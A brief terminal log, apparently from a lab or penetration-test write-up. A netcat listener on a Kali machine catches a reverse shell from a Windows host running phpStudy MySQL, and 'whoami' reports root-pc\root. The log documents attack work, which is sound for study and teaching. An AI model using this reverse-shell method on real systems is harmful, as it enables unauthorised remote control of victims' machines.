 root@kali:/usr/share/metasploit-framework/data/exploits/mysql# nc -lvp 7777
listening on [any] 7777 ...
192.168.43.130: inverse host lookup failed: Unknown host
connect to [192.168.43.129] from (UNKNOWN) [192.168.43.130] 54094
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\PHPTutorial\MySQL\data>ls
ls
'ls'
C:\phpStudy\PHPTutorial\MySQL\data>whoami
whoami
root-pc\root
C:\phpStudy\PHPTutorial\MySQL\data>